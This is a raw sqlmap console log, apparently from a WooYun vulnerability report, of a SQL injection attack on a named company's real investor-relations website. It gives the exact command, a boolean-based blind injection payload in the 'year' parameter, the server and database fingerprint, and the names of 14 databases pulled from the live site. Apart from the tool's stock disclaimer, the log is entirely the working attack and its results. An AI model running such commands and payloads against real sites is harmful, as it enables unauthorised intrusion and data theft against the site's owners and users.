 C:\Users\john\Desktop\sqlmap>sqlmap.py -u "http://www.mengniuir.com/c/ir_present
ation.php?year=2007"  --no-cast --dbms mysql --dbs
{1.0-dev-nongit-20160227}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:40:53
[12:41:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: year (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: year=2007' AND 2937=2937 AND 'yDnH'='yDnH
---
[12:41:01] [INFO] testing MySQL
[12:41:01] [INFO] confirming MySQL
[12:41:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[12:41:01] [INFO] fetching database names
[12:41:01] [INFO] fetching number of databases
[12:41:01] [INFO] resumed: 14
[12:41:01] [INFO] resumed: information_schema
[12:41:01] [INFO] resumed: cks
[12:41:01] [INFO] resumed: forum
[12:41:01] [INFO] resumed: jiuhao
[12:41:01] [INFO] resumed: kotocms003
[12:41:01] [INFO] resumed: mysql
[12:41:01] [INFO] resumed: performance_schema
[12:41:01] [INFO] resumed: test
[12:41:01] [INFO] resumed: tomocms2
[12:41:01] [INFO] resumed: tomocms2_center
[12:41:01] [INFO] resumed: tomocms2_cn
www.wooyun.org